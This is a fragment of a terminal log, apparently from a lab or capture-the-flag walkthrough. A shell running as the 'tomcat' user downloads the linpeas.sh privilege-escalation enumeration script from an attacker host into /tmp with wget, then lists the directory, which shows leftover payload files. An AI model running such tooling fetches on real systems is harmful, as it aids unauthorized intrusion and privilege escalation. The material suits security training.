 wget 10.10.14.55:8080/linpeas.sh -P /tmp/
--2021-07-25 19:42:37--  http://10.10.14.55:8080/linpeas.sh
Connecting to 10.10.14.55:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 451118 (441K) [text/x-sh]
Saving to: '/tmp/linpeas.sh'

     0K .......... .......... .......... .......... .......... 11%  191K 2s
    50K .......... .......... .......... .......... .......... 22%  429K 1s
   100K .......... .......... .......... .......... .......... 34% 2.95M 1s
   150K .......... .......... .......... .......... .......... 45%  494K 1s
   200K .......... .......... .......... .......... .......... 56% 2.57M 0s
   250K .......... .......... .......... .......... .......... 68% 4.66M 0s
   300K .......... .......... .......... .......... .......... 79% 4.57M 0s
   350K .......... .......... .......... .......... .......... 90% 2.53M 0s
   400K .......... .......... .......... ..........           100%  529K=0.6s

2021-07-25 19:42:38 (697 KB/s) - '/tmp/linpeas.sh' saved [451118/451118]

ls -l /tmp/
total 480
-rw-r----- 1 tomcat tomcat    336 Jul 25 19:25 RJARd.b64
-rwxr-x--- 1 tomcat tomcat    250 Jul 25 19:25 bfZpm
drwxr-x--- 2 tomcat tomcat   4096 Jul 25 18:42 hsperfdata_tomcat
-rw-r----- 1 tomcat tomcat   3170 Jul 25 19:37 index.html
-rw-r----- 1 tomcat tomcat 451118 Jul 23 20:24 linpeas.sh
drwx------ 3 root   root     4096 Jul 25 18:42 snap.lxd
drwx------ 3 root   root     4096 Jul 25 18:42 systemd-private-ec7fea9d4da342e68f867053b082f0e7-systemd-logind.service-vMAPmi
drwx------ 3 root   root     4096 Jul 25 18:42 systemd-private-ec7fea9d4da342e68f867053b082f0e7-systemd-resolved.service-6eicGg
drwx------ 3 root   root     4096 Jul 25 18:42 systemd-private-ec7fea9d4da342e68f867053b082f0e7-systemd-timesyncd.service-HV7gmh
drwx------ 2 root   root     4096 Jul 25 18:42 vmware-root_625-4021587817